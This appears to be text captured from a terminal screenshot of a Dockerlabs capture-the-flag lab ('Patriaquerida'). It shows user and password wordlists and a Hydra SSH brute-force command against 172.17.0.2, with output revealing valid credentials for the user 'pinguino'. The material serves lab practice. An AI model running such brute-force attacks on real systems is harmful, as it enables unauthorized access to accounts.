 192.168.0.105
Disconnected
May 1 | 19 : 48
No target
❯ cat usuarios.txt
File: usuarios.txt
1 root
2 mario
3 pinguino
❯ cat contraseña.txt
File: contraseña.txt
1 balu
❯ hydra -L usuarios.txt -P contraseña.txt ssh://172.17.0.2 -t50
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-01 19:48:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: pinguino   password: balu
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-01 19:48:30
~/Desktop/alejandro/Pruebas/Dockerlabs/Patriaquerida/nmap took 13s ✔